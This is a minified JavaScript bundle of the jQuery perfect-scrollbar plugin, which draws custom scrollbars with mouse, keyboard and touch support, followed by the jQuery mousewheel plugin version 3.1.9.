(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)})(function(e){"use strict";var t={wheelSpeed:10,wheelPropagation:!1,minScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,includePadding:!1},o=function(){var e=0;return function(){var t=e;return e+=1,".perfect-scrollbar-"+t}}();e.fn.perfectScrollbar=function(n,r){return this.each(function(){var l=e.extend(!0,{},t),s=e(this);if("object"==typeof n?e.extend(!0,l,n):r=n,"update"===r)return s.data("perfect-scrollbar-update")&&s.data("perfect-scrollbar-update")(),s;if("destroy"===r)return s.data("perfect-scrollbar-destroy")&&s.data("perfect-scrollbar-destroy")(),s;if(s.data("perfect-scrollbar"))return s.data("perfect-scrollbar");s.addClass("ps-container");var a,i,c,u,d,p,f,h,v,g,b=e("<div class='ps-scrollbar-x-rail'></div>").appendTo(s),m=e("<div class='ps-scrollbar-y-rail'></div>").appendTo(s),w=e("<div class='ps-scrollbar-x'></div>").appendTo(b),T=e("<div class='ps-scrollbar-y'></div>").appendTo(m),L=parseInt(b.css("bottom"),10),y=L===L,S=y?null:parseInt(b.css("top"),10),I=parseInt(m.css("right"),10),x=I===I,M=x?null:parseInt(m.css("left"),10),P="rtl"===s.css("direction"),X=o(),D=function(e,t){var o=e+t,n=u-v;g=0>o?0:o>n?n:o;var r=parseInt(g*(p-u)/(u-v),10);s.scrollTop(r),y?b.css({bottom:L-r}):b.css({top:S+r})},Y=function(e,t){var o=e+t,n=c-f;h=0>o?0:o>n?n:o;var r=parseInt(h*(d-c)/(c-f),10);s.scrollLeft(r),x?m.css({right:I-r}):m.css({left:M+r})},k=function(e){return l.minScrollbarLength&&(e=Math.max(e,l.minScrollbarLength)),e},C=function(){var e={width:c,display:a?"inherit":"none"};e.left=P?s.scrollLeft()+c-d:s.scrollLeft(),y?e.bottom=L-s.scrollTop():e.top=S+s.scrollTop(),b.css(e);var t={top:s.scrollTop(),height:u,display:i?"inherit":"none"};x?t.right=P?d-s.scrollLeft()-I-T.outerWidth():I-s.scrollLeft():t.left=P?s.scrollLeft()+2*c-d-M-T.outerWidth():M+s.scrollLeft(),m.css(t),w.css({left:h,width:f}),T.css({top:g,height:v})},j=function(){c=l.includePadding?s.innerWidth():s.width(),u=l.includePadding?s.innerHeight():s.height(),d=s.prop("scrollWidth"),p=s.prop("scrollHeight"),!l.suppressScrollX&&d>c+l.scrollXMarginOffset?(a=!0,f=k(parseInt(c*c/d,10)),h=parseInt(s.scrollLeft()*(c-f)/(d-c),10)):(a=!1,f=0,h=0,s.scrollLeft(0)),!l.suppressScrollY&&p>u+l.scrollYMarginOffset?(i=!0,v=k(parseInt(u*u/p,10)),g=parseInt(s.scrollTop()*(u-v)/(p-u),10)):(i=!1,v=0,g=0,s.scrollTop(0)),g>=u-v&&(g=u-v),h>=c-f&&(h=c-f),C()},O=function(){var t,o;w.bind("mousedown"+X,function(e){o=e.pageX,t=w.position().left,b.addClass("in-scrolling"),e.stopPropagation(),e.preventDefault()}),e(document).bind("mousemove"+X,function(e){b.hasClass("in-scrolling")&&(Y(t,e.pageX-o),e.stopPropagation(),e.preventDefault())}),e(document).bind("mouseup"+X,function(){b.hasClass("in-scrolling")&&b.removeClass("in-scrolling")}),t=o=null},W=function(){var t,o;T.bind("mousedown"+X,function(e){o=e.pageY,t=T.position().top,m.addClass("in-scrolling"),e.stopPropagation(),e.preventDefault()}),e(document).bind("mousemove"+X,function(e){m.hasClass("in-scrolling")&&(D(t,e.pageY-o),e.stopPropagation(),e.preventDefault())}),e(document).bind("mouseup"+X,function(){m.hasClass("in-scrolling")&&m.removeClass("in-scrolling")}),t=o=null},E=function(e,t){var o=s.scrollTop();if(0===e){if(!i)return!1;if(0===o&&t>0||o>=p-u&&0>t)return!l.wheelPropagation}var n=s.scrollLeft();if(0===t){if(!a)return!1;if(0===n&&0>e||n>=d-c&&e>0)return!l.wheelPropagation}return!0},H=function(){l.wheelSpeed/=10;var e=!1;s.bind("mousewheel"+X,function(t,o,n,r){var c=t.deltaX*t.deltaFactor||n,u=t.deltaY*t.deltaFactor||r;e=!1,l.useBothWheelAxes?i&&!a?(u?s.scrollTop(s.scrollTop()-u*l.wheelSpeed):s.scrollTop(s.scrollTop()+c*l.wheelSpeed),e=!0):a&&!i&&(c?s.scrollLeft(s.scrollLeft()+c*l.wheelSpeed):s.scrollLeft(s.scrollLeft()-u*l.wheelSpeed),e=!0):(s.scrollTop(s.scrollTop()-u*l.wheelSpeed),s.scrollLeft(s.scrollLeft()+c*l.wheelSpeed)),j(),e=e||E(c,u),e&&(t.stopPropagation(),t.preventDefault())}),s.bind("MozMousePixelScroll"+X,function(t){e&&t.preventDefault()})},A=function(){var t=!1;s.bind("mouseenter"+X,function(){t=!0}),s.bind("mouseleave"+X,function(){t=!1});var o=!1;e(document).bind("keydown"+X,function(n){if(t&&!e(document.activeElement).is(":input,[contenteditable]")){var r=0,l=0;switch(n.which){case 37:r=-30;break;case 38:l=30;break;case 39:r=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:case 34:l=-90;break;case 35:l=-u;break;case 36:l=u;break;default:return}s.scrollTop(s.scrollTop()-l),s.scrollLeft(s.scrollLeft()+r),o=E(r,l),o&&n.preventDefault()}})},q=function(){var e=function(e){e.stopPropagation()};T.bind("click"+X,e),m.bind("click"+X,function(e){var t=parseInt(v/2,10),o=e.pageY-m.offset().top-t,n=u-v,r=o/n;0>r?r=0:r>1&&(r=1),s.scrollTop((p-u)*r)}),w.bind("click"+X,e),b.bind("click"+X,function(e){var t=parseInt(f/2,10),o=e.pageX-b.offset().left-t,n=c-f,r=o/n;0>r?r=0:r>1&&(r=1),s.scrollLeft((d-c)*r)})},F=function(){var t=function(e,t){s.scrollTop(s.scrollTop()-t),s.scrollLeft(s.scrollLeft()-e),j()},o={},n=0,r={},l=null,a=!1;e(window).bind("touchstart"+X,function(){a=!0}),e(window).bind("touchend"+X,function(){a=!1}),s.bind("touchstart"+X,function(e){var t=e.originalEvent.targetTouches[0];o.pageX=t.pageX,o.pageY=t.pageY,n=(new Date).getTime(),null!==l&&clearInterval(l),e.stopPropagation()}),s.bind("touchmove"+X,function(e){if(!a&&1===e.originalEvent.targetTouches.length){var l=e.originalEvent.targetTouches[0],s={};s.pageX=l.pageX,s.pageY=l.pageY;var i=s.pageX-o.pageX,c=s.pageY-o.pageY;t(i,c),o=s;var u=(new Date).getTime(),d=u-n;d>0&&(r.x=i/d,r.y=c/d,n=u),e.preventDefault()}}),s.bind("touchend"+X,function(){clearInterval(l),l=setInterval(function(){return.01>Math.abs(r.x)&&.01>Math.abs(r.y)?(clearInterval(l),void 0):(t(30*r.x,30*r.y),r.x*=.8,r.y*=.8,void 0)},10)})},z=function(){s.bind("scroll"+X,function(){j()})},B=function(){s.unbind(X),e(window).unbind(X),e(document).unbind(X),s.data("perfect-scrollbar",null),s.data("perfect-scrollbar-update",null),s.data("perfect-scrollbar-destroy",null),w.remove(),T.remove(),b.remove(),m.remove(),b=m=w=T=a=i=c=u=d=p=f=h=L=y=S=v=g=I=x=M=P=X=null},K=function(t){s.addClass("ie").addClass("ie"+t);var o=function(){var t=function(){e(this).addClass("hover")},o=function(){e(this).removeClass("hover")};s.bind("mouseenter"+X,t).bind("mouseleave"+X,o),b.bind("mouseenter"+X,t).bind("mouseleave"+X,o),m.bind("mouseenter"+X,t).bind("mouseleave"+X,o),w.bind("mouseenter"+X,t).bind("mouseleave"+X,o),T.bind("mouseenter"+X,t).bind("mouseleave"+X,o)},n=function(){C=function(){var e={left:h+s.scrollLeft(),width:f};y?e.bottom=L:e.top=S,w.css(e);var t={top:g+s.scrollTop(),height:v};x?t.right=I:t.left=M,T.css(t),w.hide().show(),T.hide().show()}};6===t&&(o(),n())},Q="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,N=function(){var e=navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);e&&"msie"===e[1]&&K(parseInt(e[2],10)),j(),z(),O(),W(),q(),Q&&F(),s.mousewheel&&H(),l.useKeyboard&&A(),s.data("perfect-scrollbar",s),s.data("perfect-scrollbar-update",j),s.data("perfect-scrollbar-destroy",B)};return N(),s})}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var s=t||window.event,a=i.call(arguments,1),c=0,u=0,d=0,p=0;if(t=e.event.fix(s),t.type="mousewheel","detail"in s&&(d=-1*s.detail),"wheelDelta"in s&&(d=s.wheelDelta),"wheelDeltaY"in s&&(d=s.wheelDeltaY),"wheelDeltaX"in s&&(u=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(u=-1*d,d=0),c=0===d?u:d,"deltaY"in s&&(d=-1*s.deltaY,c=d),"deltaX"in s&&(u=s.deltaX,0===d&&(c=-1*u)),0!==d||0!==u){if(1===s.deltaMode){var f=e.data(this,"mousewheel-line-height");c*=f,d*=f,u*=f}else if(2===s.deltaMode){var h=e.data(this,"mousewheel-page-height");c*=h,d*=h,u*=h}return p=Math.max(Math.abs(d),Math.abs(u)),(!l||l>p)&&(l=p,n(s,p)&&(l/=40)),n(s,p)&&(c/=40,u/=40,d/=40),c=Math[c>=1?"floor":"ceil"](c/l),u=Math[u>=1?"floor":"ceil"](u/l),d=Math[d>=1?"floor":"ceil"](d/l),t.deltaX=u,t.deltaY=d,t.deltaFactor=l,t.deltaMode=0,a.unshift(t,c,u,d),r&&clearTimeout(r),r=setTimeout(o,200),(e.event.dispatch||e.event.handle).apply(this,a)}}function o(){l=null}function n(e,t){return u.settings.adjustOldDeltas&&"mousewheel"===e.type&&0===t%120}var r,l,s=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],a="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(e.event.fixHooks)for(var c=s.length;c;)e.event.fixHooks[s[--c]]=e.event.mouseHooks;var u=e.event.special.mousewheel={version:"3.1.9",setup:function(){if(this.addEventListener)for(var o=a.length;o;)this.addEventListener(a[--o],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",u.getLineHeight(this)),e.data(this,"mousewheel-page-height",u.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=a.length;e;)this.removeEventListener(a[--e],t,!1);else this.onmousewheel=null},getLineHeight:function(t){return parseInt(e(t)["offsetParent"in e.fn?"offsetParent":"parent"]().css("fontSize"),10)},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});